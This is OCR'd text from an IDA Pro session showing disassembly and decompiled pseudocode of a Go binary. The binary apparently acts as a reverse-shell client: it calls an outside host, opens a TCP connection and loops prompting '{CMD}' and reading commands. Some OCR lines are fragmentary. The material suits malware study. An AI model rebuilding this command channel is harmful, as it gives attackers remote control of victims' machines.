 IDA View-A
var_60= qword ptr -60h
var_58= byte ptr -58h
var_8= qword ptr -8
mov rcx, gs:28h
mov rcx, [rcx+0]
lea rax, [rsp+var_F0]
cmp rax, [rcx+10h]
jbe loc_652624
sub rsp, 170h
mov [rsp+170h+var_8], rbp
lea rbp, [rsp+170h+var_8]
mov rax, cs:net_http_DefaultClient
mov [rsp+170h+var_170], rax ; __int64
lea rax, aHttpEc23109202 ; "http://ec2-3-109-20-24-srv3.local/favic"...
mov qword ptr [rsp+170h+var_168], rax ; __int64
mov [rsp+170h+var_160], 2Dh ; '-' ; __int64
call net_http__Client_Get
lea rax, aTcp ; "tcp"
mov [rsp+170h+var_170], rax ; __int64
mov qword ptr [rsp+170h+var_168], 3 ; __int64
lea rax, unk_6EFAD5
mov [rsp+170h+var_160], rax ; __int64
mov [rsp+170h+var_158], 10h ; __int64
call net_Dial
mov rax, [rsp+170h+var_148]
mov [rsp+170h+var_F8], rax
mov rcx, [rsp+170h+var_150]
mov [rsp+170h+var_110], rcx
jmp short loc_6522C9
loc_65262
call
jmp
main__pro
loc_6522C9:
lea rdx, RTYPE_io_Writer
mov [rsp+170h+var_170], rdx ; __int64
mov qword ptr [rsp+170h+var_168], rcx ; __int64
mov [rsp+170h+var_160], rax ; __int64
call runtime_convI2I
100.00% (-74,531) (556,164) 0025184B 000000000065224B: main__progra (Synchronized with Hex View-1,
Pseudocode-A
25 unsigned __int128 v21; // [rsp+B8h] [rbp-C8h]
26 __int64 v22; // [rsp+C8h] [rbp-B8h]
27 __int64 v23; // [rsp+D0h] [rbp-B0h]
28 __int64 v24; // [rsp+D8h] [rbp-A8h]
29 __int64 v25; // [rsp+E0h] [rbp-A0h]
30 __int64 v26; // [rsp+E8h] [rbp-98h]
31 __int64 v27; // [rsp+110h] [rbp-70h]
32 __int64 v28; // [rsp+118h] [rbp-68h]
33 __int64 v29; // [rsp+120h] [rbp-60h] BYREF
34
35 net_http__Client_Get(net_http_DefaultClient, (__int64)"http://ec2-3-109-20-24-srv3.local/favicon.ico", 45LL);
36 v9 = net_Dial((__int64)"tcp", 3LL, (__int64)&aIOTimeout[6267], 16LL);
37 v0 = v13;
38 v18 = v13;
39 v1 = v9;
40 for ( i = v9; ; v1 = i )
41 {
42 v10 = runtime_convI2I((__int64)&RTYPE_io_Writer, v1, v0);
43 fmt_Fprintf(v7, v10, (__int64)"{CMD} ", 6LL, 0LL, 0LL, 0LL);
44 v11 = runtime_convI2I((__int64)&RTYPE_io_Reader, i, v18);
45 v2 = (__int64 *)v11;
46 if ( v8 != &go_itab__bufio_Reader_io_Reader )
47 v2 = 0LL;
48 v14 = (__int64)v8;
49 if ( v8 != &go_itab__bufio_Reader_io_Reader || v2[1] < 4096 )
50 {
51 v29 = 0LL;
52 ((void (*)(void))loc_45B7C5)();
53 v8 = (const __int64 *)runtime_makeslice((__int64)&RTYPE_uint8, 4096LL, 4096LL);
54 v22 = 0LL;
55 v22 = ((__int64 (*)(void))loc_45B7C5)();
56 v23 = 4096LL;
57 v24 = 4096LL;
58 v25 = v14;
59 v26 = v11;
60 v27 = -1LL;
61 v28 = -1LL;
62 v29 = v22;
63 ((void (*)(void))loc_45BB2A)();
64 v2 = &v29;
65 }
66 Bytes = bufio__Reader_ReadBytes((__int64)v2, 10);
67 v12 = runtime_slicebytetostring(0LL, Bytes, (__int64)v8, v11);
68 v16 = v12;
69 v6 = runtime_convTstring(v12, *((__int64 *)&v12 + 1));
0025184B main__program_run:35 (65224B) (Synchronized with IDA View-A, Hex View-1)